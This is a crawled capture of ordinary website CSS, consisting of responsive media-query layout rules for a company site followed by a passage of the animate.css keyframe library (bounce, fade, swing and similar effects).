@media screen and (max-width:1169px){#hd .logo{margin-right:0}
#hd .tel{float:left}
#banner .flex-control-nav{bottom:20px}
}
@media screen and (max-width:1068px){#hd{display:none!important}
#m-hd{display:block}
.wp{padding:0 10px}
#bd{padding-top:50px}


@media screen and (max-width:1024px){.team .flexslider li .txt{width:100%;float:none}
.team .flexslider li .pic{width:100%;float:none;height:419px;margin-bottom:20px}
.team .flexslider .slides li{height:auto}
}
@media screen and (max-width:960px){.ul-list li{width:33.3333%}
.ul-service li{width:100%}
.service-con .col-l,.service-con .col-r{width:100%}
.ul-customer li{width:33.3333%}
.tit-i{padding:20px 0}
.ul-tab{width:100%;background:0 0}
.ul-tab li{float:left;width:33.333%}
.ul-tab li h3{background:url(../images/circle.png) left center no-repeat;padding-left:30px}
.ul-tab li span{padding-left:30px}
.webset-pop .txt{width:50%;margin-bottom:20px}
.webset-pop .txt1{width:100%}
.bg-blue{background:#f5f6fa}
.web-con .shou{top:146px}
}
@media screen and (max-width:900px){.ul-case li{width:50%}
.side,.side2{display:none}
.ul-news-i li{width:50%;margin-bottom:10px}
}
@media screen and (max-width:768px){
.case-i-l,.case-i-r{width:100%;padding:0;float:none}
.ul-case-i-1 li{width:50%}
.ul-news-i{width:100%;margin-left:5px;margin-right:0}
.ul-news-i li{width:50%;margin-bottom:10px}
.ul-news-i li .hover{left:0;width:100%}
.ul-news-i li:last-child{width:50%}
.news-more{padding:0 10px;display:none}
.contact-l,.contact-r{width:100%;clear:both}
.ul-about li{width:100%;margin-bottom:15px}
#banner{overflow:hidden}
#banner .slides li .ban-txt{margin-top:0;top:20px;left:0;margin-left:0;text-align:center;width:100%;-webkit-background-size:100%;background-size:100%}
#banner .slides li .ban-txt h5{font-size:26px;margin-top:-10px}
#banner .slides li .ban-txt h3{font-size:26px}
#banner .slides li .ban-txt h2{font-size:50px}
#banner .slides li .ban-txt h2{height:84px;line-height:84px}
#banner .slides li.s2 .ban-txt{margin:0;width:100%}
#banner .slides li.s2 .ban-txt h2{font-size:50px}
#banner .slides li.s3 .ban-txt h3{font-size:40px}
.case-img{margin-bottom:30px}
.side,.side2{display:none}
.ul-case li,.ul-list li{width:50%}
.ul-service li{padding-right:0}

.ul-icon{padding-right:0;text-align:center}
.ul-icon li{display:inline-block;float:none}

.team .flexslider li .txt{width:100%}
.team .flex-direction-nav .flex-next{left:0;margin-top:10px}
.web-con .shou{display:none}

.map-s .map-bg3{display:block}
.index-fd{margin-top:-1px}
.map .map-bg2{background-image:url(../images/map_bg3.png)}
.team .flex-direction-nav{background:0 0}
#banner .flex-control-nav{display:none}
.web-con .pic{width:100%;float:none;margin-top:0;margin-bottom:20px}
.team .flexslider li .pic{height:300px}
.map-bg3{display:block}
.map .map-bg2{display:none}
#banner .slides li.s1 .ban-txt h3{font-size:12px}
}
@media screen and (max-width:620px){#banner .slides li.s1 .ban-txt h3{font-size:8px}
#banner .slides li .ban-txt h3,#banner .slides li .ban-txt h5,#banner .slides li.s2 .ban-txt h4,#banner .slides li.s2 .ban-txt h6,#banner .slides li.s3 .ban-txt h4{display:none}
#banner .slides li .ban-txt h2{font-size:25px}
#banner .slides li.s1 .ban-txt{background:0 0}
#banner .slides li.s3 .ban-txt h3{border-bottom:none}
}
@media screen and (max-width:640px){#banner .slides li .ban-txt h5{font-size:20px}
#banner .slides li .ban-txt h2{font-size:25px}
#banner .slides li .ban-txt h2{height:84px;line-height:84px}
#banner .slides li .ban-txt h3{font-size:13px}
#banner .slides li.s2 .ban-txt h2{font-size:30px}
#banner .slides li.s2 .ban-txt h3{font-size:25px}
#banner .slides li.s3 .ban-txt h2{font-size:30px}
#banner .slides li.s3 .ban-txt h3{font-size:25px}
.customer{background:#04112b}
.ul-customer li{width:33.333%}
.team .flexslider .slides li{background:0 0!important}

.ul-customer li{width:50%}
.article-next,.article-prev{display:none}
.service-btn a{margin-bottom:15px}
#banner .slides li.s1 .ban-txt h3{font-size:12px}
}
@media screen and (max-width:480px){
.ul-case-i-1 li{width:100%}
.ul-news-i li,.ul-news-i li:last-child{width:100%;padding-right:0}
.ul-case li{width:90%;margin:0 5% 30px 5%}
.ul-case li .block{width:100%}

.contact-form .inp{width:100%;height:35px}
#banner .slides li .ban-txt{height:auto}
#banner .slides li .ban-txt h5{font-size:14px}
#banner .slides li .ban-txt h3{font-size:12px;padding-top:15px}
#banner .slides li .ban-txt h2{height:54px;line-height:54px}
#banner .slides li.s1 .ban-txt h3{font-size:12px}
#banner .slides li.s2 .ban-txt h2{font-size:25px}
#banner .slides li.s2 .ban-txt h3{font-size:22px}
#banner .slides li.s3 .ban-txt h2{font-size:25px}
#banner .slides li.s3 .ban-txt h3{font-size:22px}
#banner .slides li.s3 .ban-txt h4{font-size:12px}
#banner .flex-control-nav{bottom:-5px}
.ul-list li{width:100%}
.ul-tab li{width:100%}

.team .flex-direction-nav{background:0 0}
.ul-list li .pic img{transform:perspective(000px) rotateY(0);transition:all 1s ease 0s;-moz-transform:perspective(000px) rotateY(0);-moz-transition:all 1s ease 0s;-webkit-transform:perspective(000px) rotateY(0);-webkit-transition:all 1s ease 0s;-o-transform:perspective(000px) rotateY(0);-o-transition:all 1s ease 0s;-ms-transform:perspective(000px) rotateY(0);-ms-transition:all 1s ease 0s}
.web-con .shou{position:relative;display:none}
.team .flexslider li .pic{height:245px}
#banner .slides li.s1 .ban-txt h3{top:30%}
#banner .slides li.s1 .ban-txt h2{line-height:43px}
#banner .slides li.s2 .ban-txt h4{font-size:12px}
#banner .slides li.s2 .ban-txt h6{display:none}
#banner .slides li.s3 .ban-txt{top:0}
#banner .slides li.s3 .ban-txt h4{line-height:18px}
#banner .slides li.s3 .ban-txt h2{height:50px;line-height:50px}
}
@media screen and (max-width:414px){#banner .slides li.s1 .ban-txt h3{top:40%;font-size:12px}
#banner .slides li.s1 .ban-txt h2{line-height:20px}
#banner .slides li.s3 .ban-txt{top:20px}
#m-hd{border-bottom:1px solid #ccc}
}
@media screen and (max-width:375px){#banner .slides li.s1 .ban-txt h3{top:37%;font-size:12px}
.ul-case li{width:98%;margin:0 1% 30px 1%}
}
@media screen and (max-width:320px){#banner .slides li.s1 .ban-txt h3{font-size:12px}
#banner .slides li .ban-txt h5{font-size:12px;margin-top:-5px}
#banner .slides li .ban-txt h2{font-size:18px;height:30px;line-height:30px}
#banner .slides li .ban-txt h3{font-size:12px}
#banner .slides li.s2 .ban-txt h2{font-size:18px;height:20px;line-height:20px}
#banner .slides li.s2 .ban-txt h3{font-size:14px}
#banner .slides li.s3 .ban-txt h2{font-size:18px;height:24px;line-height:24px}
#banner .slides li.s3 .ban-txt h3{font-size:14px}
#banner .slides li.s3 .ban-txt h4{font-size:12px;margin-top:5px}
.team .flexslider li .pic{height:160px}
.ul-customer li{width:100%}
}

--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/animate.css
body_size: 53434
content:

@charset "UTF-8";
.animated {
	-webkit-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
}
.animated.hinge {
	-webkit-animation-duration:2s;
	animation-duration:2s;
}
@-webkit-keyframes bounce {
 0%, 20%, 50%, 80%, 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
40% {
 -webkit-transform: translateY(-30px);
 transform: translateY(-30px);
}
 60% {
 -webkit-transform: translateY(-15px);
 transform: translateY(-15px);
}
}
 @keyframes bounce {
 0%, 20%, 50%, 80%, 100% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 40% {
 -webkit-transform: translateY(-30px);
 -ms-transform: translateY(-30px);
 transform: translateY(-30px);
}
 60% {
 -webkit-transform: translateY(-15px);
 -ms-transform: translateY(-15px);
 transform: translateY(-15px);
}
}
.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
}
 @-webkit-keyframes flash {
 0%, 50%, 100% {
 opacity: 1;
}
 25%, 75% {
 opacity: 0;
}
}
 @keyframes flash {
 0%, 50%, 100% {
 opacity: 1;
}
 25%, 75% {
 opacity: 0;
}
}
.flash {
	-webkit-animation-name: flash;
	animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
 0% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
 50% {
 -webkit-transform: scale(1.1);
 transform: scale(1.1);
}
 100% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
}
 @keyframes pulse {
 0% {
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
}
 50% {
 -webkit-transform: scale(1.1);
 -ms-transform: scale(1.1);
 transform: scale(1.1);
}
 100% {
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
}
}
.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse;
}
 @-webkit-keyframes shake {
 0%, 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translateX(-10px);
 transform: translateX(-10px);
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translateX(10px);
 transform: translateX(10px);
}
}
 @keyframes shake {
 0%, 100% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translateX(-10px);
 -ms-transform: translateX(-10px);
 transform: translateX(-10px);
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translateX(10px);
 -ms-transform: translateX(10px);
 transform: translateX(10px);
}
}
.shake {
	-webkit-animation-name: shake;
	animation-name: shake;
}
 @-webkit-keyframes swing {
 20% {
 -webkit-transform: rotate(15deg);
 transform: rotate(15deg);
}
 40% {
 -webkit-transform: rotate(-10deg);
 transform: rotate(-10deg);
}
 60% {
 -webkit-transform: rotate(5deg);
 transform: rotate(5deg);
}
 80% {
 -webkit-transform: rotate(-5deg);
 transform: rotate(-5deg);
}
 100% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
}
 @keyframes swing {
 20% {
 -webkit-transform: rotate(15deg);
 -ms-transform: rotate(15deg);
 transform: rotate(15deg);
}
 40% {
 -webkit-transform: rotate(-10deg);
 -ms-transform: rotate(-10deg);
 transform: rotate(-10deg);
}
 60% {
 -webkit-transform: rotate(5deg);
 -ms-transform: rotate(5deg);
 transform: rotate(5deg);
}
 80% {
 -webkit-transform: rotate(-5deg);
 -ms-transform: rotate(-5deg);
 transform: rotate(-5deg);
}
 100% {
 -webkit-transform: rotate(0deg);
 -ms-transform: rotate(0deg);
 transform: rotate(0deg);
}
}
.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing;
}
 @-webkit-keyframes tada {
 0% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
 10%, 20% {
 -webkit-transform: scale(0.9) rotate(-3deg);
 transform: scale(0.9) rotate(-3deg);
}
 30%, 50%, 70%, 90% {
 -webkit-transform: scale(1.1) rotate(3deg);
 transform: scale(1.1) rotate(3deg);
}
 40%, 60%, 80% {
 -webkit-transform: scale(1.1) rotate(-3deg);
 transform: scale(1.1) rotate(-3deg);
}
 100% {
 -webkit-transform: scale(1) rotate(0);
 transform: scale(1) rotate(0);
}
}
 @keyframes tada {
 0% {
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
}
 10%, 20% {
 -webkit-transform: scale(0.9) rotate(-3deg);
 -ms-transform: scale(0.9) rotate(-3deg);
 transform: scale(0.9) rotate(-3deg);
}
 30%, 50%, 70%, 90% {
 -webkit-transform: scale(1.1) rotate(3deg);
 -ms-transform: scale(1.1) rotate(3deg);
 transform: scale(1.1) rotate(3deg);
}
 40%, 60%, 80% {
 -webkit-transform: scale(1.1) rotate(-3deg);
 -ms-transform: scale(1.1) rotate(-3deg);
 transform: scale(1.1) rotate(-3deg);
}
 100% {
 -webkit-transform: scale(1) rotate(0);
 -ms-transform: scale(1) rotate(0);
 transform: scale(1) rotate(0);
}
}
.tada {
	-webkit-animation-name: tada;
	animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
 0% {
 -webkit-transform: translateX(0%);
 transform: translateX(0%);
}
 15% {
 -webkit-transform: translateX(-25%) rotate(-5deg);
 transform: translateX(-25%) rotate(-5deg);
}
 30% {
 -webkit-transform: translateX(20%) rotate(3deg);
 transform: translateX(20%) rotate(3deg);
}
 45% {
 -webkit-transform: translateX(-15%) rotate(-3deg);
 transform: translateX(-15%) rotate(-3deg);
}
 60% {
 -webkit-transform: translateX(10%) rotate(2deg);
 transform: translateX(10%) rotate(2deg);
}
 75% {
 -webkit-transform: translateX(-5%) rotate(-1deg);
 transform: translateX(-5%) rotate(-1deg);
}
 100% {
 -webkit-transform: translateX(0%);
 transform: translateX(0%);
}
}
 @keyframes wobble {
 0% {
 -webkit-transform: translateX(0%);
 -ms-transform: translateX(0%);
 transform: translateX(0%);
}
 15% {
 -webkit-transform: translateX(-25%) rotate(-5deg);
 -ms-transform: translateX(-25%) rotate(-5deg);
 transform: translateX(-25%) rotate(-5deg);
}
 30% {
 -webkit-transform: translateX(20%) rotate(3deg);
 -ms-transform: translateX(20%) rotate(3deg);
 transform: translateX(20%) rotate(3deg);
}
 45% {
 -webkit-transform: translateX(-15%) rotate(-3deg);
 -ms-transform: translateX(-15%) rotate(-3deg);
 transform: translateX(-15%) rotate(-3deg);
}
 60% {
 -webkit-transform: translateX(10%) rotate(2deg);
 -ms-transform: translateX(10%) rotate(2deg);
 transform: translateX(10%) rotate(2deg);
}
 75% {
 -webkit-transform: translateX(-5%) rotate(-1deg);
 -ms-transform: translateX(-5%) rotate(-1deg);
 transform: translateX(-5%) rotate(-1deg);
}
 100% {
 -webkit-transform: translateX(0%);
 -ms-transform: translateX(0%);
 transform: translateX(0%);
}
}
.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble;
}
 @-webkit-keyframes bounceIn {
 0% {
 opacity: 0;
 -webkit-transform: scale(.3);
 transform: scale(.3);
}
 50% {
 opacity: 1;
 -webkit-transform: scale(1.05);
 transform: scale(1.05);
}
 70% {
 -webkit-transform: scale(.9);
 transform: scale(.9);
}
 100% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
}
 @keyframes bounceIn {
 0% {
 opacity: 0;
 -webkit-transform: scale(.3);
 -ms-transform: scale(.3);
 transform: scale(.3);
}
 50% {
 opacity: 1;
 -webkit-transform: scale(1.05);
 -ms-transform: scale(1.05);
 transform: scale(1.05);
}
 70% {
 -webkit-transform: scale(.9);
 -ms-transform: scale(.9);
 transform: scale(.9);
}
 100% {
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
}
}
.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
}
 @-webkit-keyframes bounceInDown {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateY(30px);
 transform: translateY(30px);
}
 80% {
 -webkit-transform: translateY(-10px);
 transform: translateY(-10px);
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes bounceInDown {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 -ms-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateY(30px);
 -ms-transform: translateY(30px);
 transform: translateY(30px);
}
 80% {
 -webkit-transform: translateY(-10px);
 -ms-transform: translateY(-10px);
 transform: translateY(-10px);
}
 100% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown;
}
 @-webkit-keyframes bounceInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateX(30px);
 transform: translateX(30px);
}
 80% {
 -webkit-transform: translateX(-10px);
 transform: translateX(-10px);
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes bounceInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 -ms-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateX(30px);
 -ms-transform: translateX(30px);
 transform: translateX(30px);
}
 80% {
 -webkit-transform: translateX(-10px);
 -ms-transform: translateX(-10px);
 transform: translateX(-10px);
}
 100% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft;
}
 @-webkit-keyframes bounceInRight {
 0% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 transform: translateX(2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateX(-30px);
 transform: translateX(-30px);
}
 80% {
 -webkit-transform: translateX(10px);
 transform: translateX(10px);
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes bounceInRight {
 0% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 -ms-transform: translateX(2000px);
 transform: translateX(2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateX(-30px);
 -ms-transform: translateX(-30px);
 transform: translateX(-30px);
}
 80% {
 -webkit-transform: translateX(10px);
 -ms-transform: translateX(10px);
 transform: translateX(10px);
}
 100% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight;
}
 @-webkit-keyframes bounceInUp {
 0% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 transform: translateY(2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateY(-30px);
 transform: translateY(-30px);
}
 80% {
 -webkit-transform: translateY(10px);
 transform: translateY(10px);
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes bounceInUp {
 0% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 -ms-transform: translateY(2000px);
 transform: translateY(2000px);
}
 60% {
 opacity: 1;
 -webkit-transform: translateY(-30px);
 -ms-transform: translateY(-30px);
 transform: translateY(-30px);
}
 80% {
 -webkit-transform: translateY(10px);
 -ms-transform: translateY(10px);
 transform: translateY(10px);
}
 100% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp;
}
 @-webkit-keyframes bounceOut {
 0% {
 -webkit-transform: scale(1);
 transform: scale(1);
}
 25% {
 -webkit-transform: scale(.95);
 transform: scale(.95);
}
 50% {
 opacity: 1;
 -webkit-transform: scale(1.1);
 transform: scale(1.1);
}
 100% {
 opacity: 0;
 -webkit-transform: scale(.3);
 transform: scale(.3);
}
}
 @keyframes bounceOut {
 0% {
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
}
 25% {
 -webkit-transform: scale(.95);
 -ms-transform: scale(.95);
 transform: scale(.95);
}
 50% {
 opacity: 1;
 -webkit-transform: scale(1.1);
 -ms-transform: scale(1.1);
 transform: scale(1.1);
}
 100% {
 opacity: 0;
 -webkit-transform: scale(.3);
 -ms-transform: scale(.3);
 transform: scale(.3);
}
}
.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut;
}
 @-webkit-keyframes bounceOutDown {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateY(-20px);
 transform: translateY(-20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 transform: translateY(2000px);
}
}
 @keyframes bounceOutDown {
 0% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateY(-20px);
 -ms-transform: translateY(-20px);
 transform: translateY(-20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 -ms-transform: translateY(2000px);
 transform: translateY(2000px);
}
}
.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown;
}
 @-webkit-keyframes bounceOutLeft {
 0% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateX(20px);
 transform: translateX(20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
}
 @keyframes bounceOutLeft {
 0% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateX(20px);
 -ms-transform: translateX(20px);
 transform: translateX(20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 -ms-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
}
.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft;
}
 @-webkit-keyframes bounceOutRight {
 0% {
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 transform: translateX(2000px);
}
}
 @keyframes bounceOutRight {
 0% {
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 -ms-transform: translateX(2000px);
 transform: translateX(2000px);
}
}
.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight;
}
 @-webkit-keyframes bounceOutUp {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateY(20px);
 transform: translateY(20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
}
 @keyframes bounceOutUp {
 0% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 20% {
 opacity: 1;
 -webkit-transform: translateY(20px);
 -ms-transform: translateY(20px);
 transform: translateY(20px);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 -ms-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
}
.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp;
}
 @-webkit-keyframes fadeIn {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
 @keyframes fadeIn {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
 @-webkit-keyframes fadeInDown {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-20px);
 transform: translateY(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes fadeInDown {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-20px);
 -ms-transform: translateY(-20px);
 transform: translateY(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
}
 @-webkit-keyframes fadeInDownBig {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes fadeInDownBig {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-2000px);
 -ms-transform: translateY(-2000px);
 transform: translateY(-2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig;
}
 @-webkit-keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
 @-webkit-keyframes fadeInLeftBig {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInLeftBig {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-2000px);
 -ms-transform: translateX(-2000px);
 transform: translateX(-2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig;
}
 @-webkit-keyframes fadeInRight {
 0% {
 opacity: 0;
 -webkit-transform: translateX(20px);
 transform: translateX(20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInRight {
 0% {
 opacity: 0;
 -webkit-transform: translateX(20px);
 -ms-transform: translateX(20px);
 transform: translateX(20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight;
}
 @-webkit-keyframes fadeInRightBig {
 0% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 transform: translateX(2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInRightBig {
 0% {
 opacity: 0;
 -webkit-transform: translateX(2000px);
 -ms-transform: translateX(2000px);
 transform: translateX(2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig;
}
 @-webkit-keyframes fadeInUp {
 0% {
 opacity: 0;
 -webkit-transform: translateY(20px);
 transform: translateY(20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes fadeInUp {
 0% {
 opacity: 0;
 -webkit-transform: translateY(20px);
 -ms-transform: translateY(20px);
 transform: translateY(20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
 @-webkit-keyframes fadeInUpBig {
 0% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 transform: translateY(2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @keyframes fadeInUpBig {
 0% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 -ms-transform: translateY(2000px);
 transform: translateY(2000px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig;
}
 @-webkit-keyframes fadeOut {
 0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
 @keyframes fadeOut {
 0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}
 @-webkit-keyframes fadeOutDown {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(20px);
 transform: translateY(20px);
}
}
 @keyframes fadeOutDown {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(20px);
 -ms-transform: translateY(20px);
 transform: translateY(20px);
}
}
.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown;
}
 @-webkit-keyframes fadeOutDownBig {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 transform: translateY(2000px);
}
}
 @keyframes fadeOutDownBig {
 0% {
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateY(2000px);
 -ms-transform: translateY(2000px);
 transform: translateY(2000px);
}
}
.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig;
}
 @-webkit-keyframes fadeOutLeft {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
}
 @keyframes fadeOutLeft {
 0% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
 100% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
}
.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft;
}
